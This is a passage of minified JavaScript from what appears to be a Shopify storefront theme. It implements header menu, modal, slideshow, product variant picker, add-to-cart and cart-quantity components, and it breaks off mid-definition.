MenuDrawer{constructor(){super()}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout((()=>{this.mainDetailsToggle.classList.add("menu-opening")})),t.setAttribute("aria-expanded",!0),window.addEventListener("resize",this.onResize),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){e&&(super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open"),window.removeEventListener("resize",this.onResize))}onResize=()=>{this.header&&document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",(t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()})),this.classList.contains("media-modal")?this.addEventListener("pointerup",(t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()})):this.addEventListener("click",(t=>{t.target===this&&this.hide()}))}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;const e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const t=this.querySelector("button");t&&t.addEventListener("click",(()=>{const e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)}))}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const t=this.querySelector('[id^="Deferred-Poster-"]');t&&t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus(),"VIDEO"==i.nodeName&&i.getAttribute("autoplay")&&i.play()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages();new ResizeObserver((t=>this.initPages())).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter((t=>t.clientWidth>0)),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.slidesPerPage<1&&(this.slidesPerPage=1),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;const t=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=0){const i=this.slider.scrollLeft,s=this.slider.clientWidth,n=t.offsetLeft,r=t.clientWidth;return n>=i&&n+r<=s+i-e}onButtonClick(t){t.preventDefault();const e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.setSlidePosition(this.slideScrollPosition)}setSlidePosition(t){this.slider.scrollTo({left:t})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.announcementBarSlider=this.querySelector(".announcement-bar-slider"),this.announcerBarAnimationDelay=this.announcementBarSlider?250:0,this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach((t=>t.addEventListener("click",this.linkToSlide.bind(this)))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.announcementBarSlider&&(this.announcementBarArrowButtonWasClicked=!1,this.reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)"),this.reducedMotion.addEventListener("change",(()=>{"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()})),[this.prevButton,this.nextButton].forEach((t=>{t.addEventListener("click",(()=>{this.announcementBarArrowButtonWasClicked=!0}),{once:!0})}))),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay())}setAutoPlay(){this.autoplaySpeed=1e3*this.slider.dataset.speed,this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.querySelector(".slideshow__autoplay")?(this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.autoplayButtonIsSetToPlay=!0,this.play()):this.reducedMotion.matches||this.announcementBarArrowButtonWasClicked?this.pause():this.play()}onButtonClick(t){super.onButtonClick(t),this.wasClicked=!0;const e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;e||i?(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.setSlidePosition(this.slideScrollPosition),this.applyAnimationToAnnouncementBar(t.currentTarget.name)):this.applyAnimationToAnnouncementBar(t.currentTarget.name)}setSlidePosition(t){this.setPositionTimeout&&clearTimeout(this.setPositionTimeout),this.setPositionTimeout=setTimeout((()=>{this.slider.scrollTo({left:t})}),this.announcerBarAnimationDelay)}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach((t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")})),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){if(this.sliderAutoplayButton){const e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);if(!this.autoplayButtonIsSetToPlay||e)return;this.play()}else this.reducedMotion.matches||this.announcementBarArrowButtonWasClicked||this.play()}focusInHandling(t){if(this.sliderAutoplayButton){(t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}else this.announcementBarSlider.contains(t.target)&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.sliderItemOffset;this.setSlidePosition(t),this.applyAnimationToAnnouncementBar()}setSlideVisibility(t){this.sliderItemsToShow.forEach(((t,e)=>{const i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach((t=>{t.removeAttribute("tabindex")})),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach((t=>{t.setAttribute("tabindex","-1")})),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})),this.wasClicked=!1}applyAnimationToAnnouncementBar(t="next"){if(!this.announcementBarSlider)return;const e=this.sliderItems.length,i="next"===t?1:-1,s=this.currentPage-1;let n=(s+i)%e;n=-1===n?e-1:n;const r=this.sliderItems[n],a=this.sliderItems[s],o="announcement-bar-slider--fade-in",d="announcement-bar-slider--fade-out",l="next"===t&&!(s===e-1)||"previous"===t&&0===s?"next":"previous";a.classList.add(`${d}-${l}`),r.classList.add(`${o}-${l}`),setTimeout((()=>{a.classList.remove(`${d}-${l}`),r.classList.remove(`${o}-${l}`)}),2*this.announcerBarAnimationDelay)}linkToSlide(t){t.preventDefault();const e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){super(),this.addEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.updateVariantStatuses(),this.currentVariant?(this.updateMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl(),this.currentVariant.available?this.toggleAddButton(!1,window.variantStrings.addToCart,!0):this.toggleAddButton(!0,window.variantStrings.soldOut,!0)):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),(t=>t.value)),this.querySelectorAll("select").forEach((t=>{const e=`[data-option="${t.getAttribute("name").replace("options[","").replace("]","")}"]`,i=document.querySelector(e);i&&(i.value=t.value)}))}updateMasterId(){this.currentVariant=this.getVariantData().find((t=>!t.options.map(((t,e)=>this.options[e]===t)).includes(!1)))}updateMedia(){if(!this.currentVariant)return;if(!this.currentVariant.featured_media)return;document.querySelectorAll(`[id^="MediaGallery-${this.dataset.section}"]`).forEach((t=>t.setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0)));const t=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!t)return;const e=t.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);t.prepend(e)}updateURL(){this.currentVariant&&"false"!==this.dataset.updateUrl&&window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const t=document.getElementById(`Share-${this.dataset.section}`);t&&t.updateUrl&&t.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach((t=>{const e=t.querySelector('input[name="id"]');e.value=this.currentVariant.id,e.dispatchEvent(new Event("change",{bubbles:!0}))}))}updateVariantStatuses(){const t=this.variantData.filter((t=>this.querySelector(":checked").value===t.option1)),e=[...this.querySelectorAll(".product-form__input")];e.forEach(((i,s)=>{if(0===s)return;const n=[...i.querySelectorAll('input[type="radio"], option')],r=e[s-1].querySelector(":checked").value,a=t.filter((t=>t.available&&t[`option${s}`]===r)).map((t=>t[`option${s+1}`]));this.setInputAvailability(n,a)}))}setInputAvailability(t,e){t.forEach((t=>{e.includes(t.getAttribute("value"))?t.innerText=t.getAttribute("value"):t.innerText=window.variantStrings.unavailable_with_option.replace("[value]",t.getAttribute("value"))}))}updatePickupAvailability(){const t=document.querySelector("pickup-availability");t&&(this.currentVariant&&this.currentVariant.available?t.fetchAvailability(this.currentVariant.id):(t.removeAttribute("available"),t.innerHTML=""))}removeErrorMessage(){const t=this.closest("section");if(!t)return;const e=t.querySelector("product-form");e&&e.handleErrorMessage()}renderProductInfo(){const t=this.currentVariant.id,e=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;fetch(`${this.dataset.url}?variant=${t}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then((t=>t.text())).then((i=>{if(this.currentVariant.id!==t)return;const s=(new DOMParser).parseFromString(i,"text/html"),n=document.getElementById(`price-${this.dataset.section}`),r=s.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),a=s.getElementById(`Sku-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),o=document.getElementById(`Sku-${this.dataset.section}`),d=s.getElementById(`Inventory-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),l=document.getElementById(`Inventory-${this.dataset.section}`),c=s.getElementById(`Volume-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),u=document.getElementById(`Price-Per-Item-${this.dataset.section}`),h=s.getElementById(`Price-Per-Item-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),m=document.getElementById(`Volume-${this.dataset.section}`),p=document.getElementById(`Quantity-Rules-${this.dataset.section}`),y=document.getElementById(`Volume-Note-${this.dataset.section}`);y&&y.classList.remove("hidden"),m&&m.classList.remove("hidden"),p&&p.classList.remove("hidden"),r&&n&&(n.innerHTML=r.innerHTML),d&&l&&(l.innerHTML=d.innerHTML),a&&o&&(o.innerHTML=a.innerHTML,o.classList.toggle("hidden",a.classList.contains("hidden"))),c&&m&&(m.innerHTML=c.innerHTML),h&&u&&(u.innerHTML=h.innerHTML,u.classList.toggle("hidden",h.classList.contains("hidden")));const g=document.getElementById(`price-${this.dataset.section}`);g&&g.classList.remove("hidden"),l&&l.classList.toggle("hidden",""===d.innerText);const b=s.getElementById(`ProductSubmitButton-${e}`);b&&this.toggleAddButton(!b||b.hasAttribute("disabled"),window.variantStrings.soldOut),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:e,html:s,variant:this.currentVariant}})}))}toggleAddButton(t=!0,e,i=!0){const s=document.getElementById(`product-form-${this.dataset.section}`);if(!s)return;const n=s.querySelector('[name="add"]'),r=document.querySelector(".sticky-atc__button button"),a=r?.querySelector("span"),o=s.querySelector('[name="add"] > span');n&&(t?(n.setAttribute("disabled","disabled"),r?.setAttribute("disabled","disabled"),e&&(o.textContent=e,a&&(a.textContent=e))):(n.removeAttribute("disabled"),r?.removeAttribute("disabled"),o.textContent=window.variantStrings.addToCart,a&&(a.textContent=window.variantStrings.addToCart)))}setUnavailable(){const t=document.getElementById(`product-form-${this.dataset.section}`),e=t.querySelector('[name="add"]'),i=t.querySelector('[name="add"] > span'),s=document.getElementById(`price-${this.dataset.section}`),n=document.getElementById(`Inventory-${this.dataset.section}`),r=document.getElementById(`Sku-${this.dataset.section}`),a=document.getElementById(`Price-Per-Item-${this.dataset.section}`),o=document.getElementById(`Volume-Note-${this.dataset.section}`),d=document.getElementById(`Volume-${this.dataset.section}`),l=document.getElementById(`Quantity-Rules-${this.dataset.section}`);e&&(i.textContent=window.variantStrings.unavailable,s&&s.classList.add("hidden"),n&&n.classList.add("hidden"),r&&r.classList.add("hidden"),a&&a.classList.add("hidden"),o&&o.classList.add("hidden"),d&&d.classList.add("hidden"),l&&l.classList.add("hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}setInputAvailability(t,e){t.forEach((t=>{e.includes(t.getAttribute("value"))?t.classList.remove("disabled"):t.classList.add("disabled")}))}updateOptions(){const t=Array.from(this.querySelectorAll("fieldset"));this.options=t.map((t=>{const e=Array.from(t.querySelectorAll("input")).find((t=>t.checked)),i=e.value,s=t.querySelector("legend span");s&&(s.textContent=`${i}`);const n=`[data-option="${e.name}"]`,r=document.querySelector(n);return r&&(r.value=i),i}))}}customElements.define("variant-radios",VariantRadios);class HybridVariantPicker extends VariantSelects{constructor(){super()}updateOptions(){const t=Array.from(this.querySelectorAll("fieldset")),e=Array.from(this.querySelectorAll("select")),i=t.map((t=>{const e=Array.from(t.querySelectorAll("input")).find((t=>t.checked));if(!e)return null;const i=e.value,s=t.querySelector("legend span");s&&(s.textContent=i);const n=`[data-option="${e.name}"]`,r=document.querySelector(n);r&&(r.value=i);const a=t?.dataset?.optionIndex;return{selectedValue:i,index:a?parseInt(a):""}})),s=e.map((t=>{const e=`[data-option="${t.getAttribute("name").replace("options[","").replace("]","")}"]`,i=document.querySelector(e);i&&(i.value=t.value);const s=t?.dataset?.optionIndex;return{selectedValue:t.value,index:s?parseInt(s):""}}));this.options=[...i,...s].sort(((t,e)=>t.index>e.index?1:-1)).map((t=>t?.selectedValue)).filter(Boolean)}setInputAvailability(t,e){t.forEach((t=>{const i="radio"===t.type;e.includes(t.getAttribute("value"))?i?t.classList.remove("disabled"):t.innerText=t.getAttribute("value"):i?t.classList.add("disabled"):t.innerText=window.variantStrings.unavailable_with_option.replace("[value]",t.getAttribute("value"))}))}}customElements.define("hybrid-variant-picker",HybridVariantPicker);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){new IntersectionObserver(((t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then((t=>t.text())).then((t=>{const e=document.createElement("div");e.innerHTML=t;const i=e.querySelector("product-recommendations");i&&i.innerHTML.trim().length&&(this.innerHTML=i.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")})).catch((t=>{console.error(t)})))}).bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations),customElements.get("product-info")||customElements.define("product-info",class extends HTMLElement{constructor(){super(),this.input=this.querySelector(".quantity__input"),this.currentVariant=this.querySelector(".product-variant-id"),this.variantSelects=this.querySelector("variant-radios"),this.submitButton=this.querySelector('[type="submit"]')}cartUpdateUnsubscriber=void 0;variantChangeUnsubscriber=void 0;connectedCallback(){this.input&&(this.quantityForm=this.querySelector(".product-form__quantity"),this.quantityForm&&(this.setQuantityBoundries(),this.dataset.originalSection||(this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,this.fetchQuantityRules.bind(this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,(t=>{const e=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;t.data.sectionId===e&&(this.updateQuantityRules(t.data.sectionId,t.data.html),this.setQuantityBoundries())}))))}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber(),this.variantChangeUnsubscriber&&this.variantChangeUnsubscriber()}setQuantityBoundries(){const t={cartQuantity:this.input.dataset.cartQuantity?parseInt(this.input.dataset.cartQuantity):0,min:this.input.dataset.min?parseInt(this.input.dataset.min):1,max:this.input.dataset.max?parseInt(this.input.dataset.max):null,step:this.input.step?parseInt(this.input.step):1};let e=t.min;const i=null===t.max?t.max:t.max-t.cartQuantity;null!==i&&(e=Math.min(e,i)),t.cartQuantity>=t.min&&(e=Math.min(e,t.step)),this.input.min=e,this.input.max=i,this.input.value=e,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}fetchQuantityRules(){this.currentVariant&&this.currentVariant.value&&(this.querySelector(".quantity__rules-cart .loading-overlay").classList.remove("hidden"),fetch(`${this.dataset.url}?variant=${this.currentVariant.value}&section_id=${this.dataset.section}`).then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html");this.updateQuantityRules(this.dataset.section,e),this.setQuantityBoundries()})).catch((t=>{console.error(t)})).finally((()=>{this.querySelector(".quantity__rules-cart .loading-overlay").classList.add("hidden")})))}updateQuantityRules(t,e){const i=e.getElementById(`Quantity-Form-${t}`),s=[".quantity__input",".quantity__rules",".quantity__label"];for(let t of s){const e=this.quantityForm.querySelector(t),s=i.querySelector(t);if(e&&s)if(".quantity__input"===t){const t=["data-cart-quantity","data-min","data-max","step"];for(let i of t){const t=s.getAttribute(i);null!==t&&e.setAttribute(i,t)}}else e.innerHTML=s.innerHTML}}}),customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form.querySelector("[name=id]").disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog")}onSubmitHandler(t){if(t.preventDefault(),"true"!==this.submitButton.getAttribute("aria-disabled")){this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton?.classList?.add("loading"),this.querySelector(".product-form-button-text")?.classList?.add("hidden"),document.querySelector(".sticky-atc-container .product-form-button-text")?.classList?.add("hidden"),this.querySelector(".loading-overlay__spinner")?.classList?.remove("hidden"),document.querySelector(".sticky-atc-container .loading-overlay__spinner")?.classList?.remove("hidden");var e=fetchConfig("javascript");e.headers["X-Requested-With"]="XMLHttpRequest",delete e.headers["Content-Type"];var i=new FormData(this.form);this.cart&&(i.append("sections",this.cart.getSectionsToRender().map((t=>t.id))),i.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),this.formIdInputValue=this.form.querySelector("[name=id]").value,this.formIdInputValue.includes(",")&&(i.delete("id"),i.delete("quantity")),e.body=i,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&"true"===this.form.querySelector("[name=id]").dataset.skipCart&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,e).then((t=>t.json())).then((t=>{if(t.status){this.handleErrorMessage(t.description);const e=this.submitButton.querySelector(".sold-out-message");if(!e)return;return this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),e.classList.remove("hidden"),void(this.error=!0)}if(this.skipCart)return void(window.location="/checkout");if(!this.cart)return void(window.location=window.routes.cart_url);this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;const e=this.closest("quick-add-modal");e?(document.body.addEventListener("modalClosed",(()=>{setTimeout((()=>{this.cart.renderContents(t)}))}),{once:!0}),e.hide(!0)):this.cart.renderContents(t)})).catch((t=>{console.error(t)})).finally((()=>{this.submitButton.classList.remove("loading"),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled"),this.querySelector(".loading-overlay__spinner").classList.add("hidden");const t=document.querySelector(".sticky-atc-container .loading-overlay__spinner");t&&t.classList.add("hidden"),this.querySelector(".product-added-success").classList.remove("hidden");const e=document.querySelector(".sticky-atc-container .product-added-success");e&&e.classList.remove("hidden"),setTimeout((()=>{this.querySelector(".product-added-success").classList.add("hidden");const t=document.querySelector(".sticky-atc-container .product-added-success");t&&t.classList.add("hidden"),this.querySelector(".product-form-button-text").classList.remove("hidden");const e=document.querySelector(".sticky-atc-container .product-form-button-text");e&&e.classList.remove("hidden")}),1e3)}))}}handleErrorMessage(t=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!t),t&&(this.errorMessage.textContent=t))}});class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",(t=>{t.preventDefault();(this.closest("cart-items")||this.closest("cart-drawer-items")).updateQuantity(this.dataset.index,0)}))}}customElements.define("cart-remove-button",CartRemoveButton);class CartItems extends HTMLElement{constructor(){super(),this.lineItemStatusElement=document.getElementById("shopping-cart-line-item-status")||document.getElementById("CartDrawer-LineItemStatus");const t=debounce((t=>{this.onChange(t)}),ON_CHANGE_DEBOUNCE_TIMER);this.addEventListener("change",t.bind(this))}cartUpdateUnsubscriber=void 0;connectedCallback(){this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,(t=>{"cart-items"!==t.source&&this.onCartUpdate()}))}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber()}onChange(t){this.updateQuantity(t.target.dataset.index,t.target.value,document.activeElement.getAttribute("name"))}onCartUpdate(){fetch("/cart?section_id=main-cart-items").then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector("cart-items");this.innerHTML=e.innerHTML})).catch((t=>{console.error(t)}))}getSectionsToRender(){return[{id:"main-cart-items",section:document.getElementById("main-cart-items").dataset.id,selector:".js-contents"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:".js-contents"}]}updateQuantity(t,e,i){this.enableLoading(t);const s=JSON.stringify({line:t,quantity:e,sections:this.getSectionsToRender().map((t=>t.section)),sections_url:window.location.pathname});fetch(`${routes.cart_change_url}`,{...fetchConfig(),body:s}).then((t=>t.text())).then((e=>{if(Shopify.designMode)return void("function"==typeof this.onCartUpdate&&this.onCartUpdate());const s=JSON.parse(e),n=document.getElementById(`Quantity-${t}`)||document.getElementById(`Drawer-quantity-${t}`),r=document.querySelectorAll(".cart-item");if(s.errors)return n.value=n.getAttribute("value"),void this.updateLiveRegions(t,s.errors);this.classList.toggle("is-empty",0===s.item_count);const a=document.querySelector("cart-drawer"),o=document.getElementById("main-cart-footer");o&&o.classList.toggle("is-empty",0===s.item_count),a&&a.classList.toggle("is-empty",0===s.item_count),this.getSectionsToRender().forEach((t=>{const e=document.getElementById(t.id)?.querySelector(t.selector)||document.getElementById(t.id);e&&(e.innerHTML=this.getSectionInnerHTML(s.sections[t.section],t.selector))}));const d=s.items[t-1]?s.items[t-1].quantity:void 0;let l="";r.length===s.items.length&&d!==parseInt(n.value)&&(l=void 0===d?window.cartStrings.error:window.cartStrings.quantityError.replace("[quantity]",d)),this.updateLiveRegions(t,l);const c=document.getElementById(`CartItem-${t}`)||document.getElementById(`CartDrawer-Item-${t}`);c&&c.querySelector(`[name="${i}"]`)?a?trapFocus(a,c.querySelector(`[name="${i}"]`)):c.querySelector(`[name="${i}"]`).focus():0===s.item_count&&a?trapFocus(a.querySelector(".drawer__inner-empty"),a.querySelector("a")):document.querySelector(".cart-item")&&a&&trapFocus(a,document.querySelector(".cart-item__name")),publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"})})).catch((()=>{this.querySelectorAll(".loading-overlay").forEach((t=>t.classList.add("hidden")));(document.getElementById("cart-errors")||document.getElementById("CartDrawer-CartErrors")).textContent=window.cartStrings.error})).finally((()=>{this.disableLoading(t)}))}updateLiveRegions(t,e){const i=document.getElementById(`Line-item-error-${t}`)||document.getElementById(`CartDrawer-LineItemError-${t}`);i&&(i.querySelector(".cart-item__error-text").innerHTML=e),this.lineItemStatusElement.setAttribute("aria-hidden",!0);const s=document.getElementById("cart-live-region-text")||document.getElementById("CartDrawer-LiveRegionText");s.setAttribute("aria-hidden",!1),setTimeout((()=>{s.setAttribute("aria-hidden",!0)}),1e3)}getSectionInnerHTML(t,e){return(new DOMParser).parseFromString(t,"text/html").querySelector(e).innerHTML}enableLoading(t){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.add("cart__items--disabled");[...this.querySelectorAll(`#CartItem-${t} .loading-overlay`),...this.querySelectorAll(`#CartDrawer-Item-${t} .loading-overlay`)].forEach((t=>t.classList.remove("hidden"))),document.activeElement.blur(),this.lineItemStatusElement.setAttribute("aria-hidden",!1)}disableLoading(t){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.remove("cart__items--disabled");const e=this.querySelectorAll(`#CartItem-${t} .loading-overlay`),i=this.querySelectorAll(`#CartDrawer-Item-${t} .loading-overlay`);e.forEach((t=>t.classList.add("hidden"))),i.forEach((t=>t.classList.add("hidden")))}}customElements.define("cart-items",CartItems),customElements.get("cart-note")||customElements.define("cart-note",class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce((t=>{const 